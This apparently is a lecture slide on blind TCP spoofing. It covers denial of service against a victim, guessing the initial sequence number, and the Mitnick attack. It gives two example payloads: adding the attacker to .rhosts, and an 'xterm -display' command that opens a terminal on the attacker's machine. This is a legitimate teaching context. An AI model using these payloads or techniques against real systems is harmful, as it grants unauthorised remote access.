 TCP Attacks

• What if Mr. Big Ears is unable to sniff the packets between Alice and Bob?
  • Can just DoS Alice instead of dropping her packets
  • Can just send guesses of what the ISN is until it is accepted
• How do you know when the ISN is accepted?
  • Mitnick: payload is “add self to .rhosts”
  • Or, “xterm -display MrBigEars:0”

30